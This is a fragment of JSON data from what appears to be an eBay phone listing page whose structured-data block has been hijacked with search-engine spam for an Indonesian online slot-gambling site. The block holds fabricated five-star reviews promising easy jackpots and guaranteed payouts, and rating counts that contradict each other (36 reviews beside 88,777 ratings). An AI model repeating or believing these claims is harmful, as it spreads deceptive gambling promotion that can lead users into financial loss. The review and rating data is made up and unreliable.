                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 88,777 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "88,777 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                              "url": "https://kopten.de/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                                    "url": "https://kopten.de/",
                                    "image": ["https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real SLOT777 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs SLOT777 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs SLOT777 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "SLOT777",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/djfav.png"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SLOT777"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "SLOT777"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://kopten.de/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
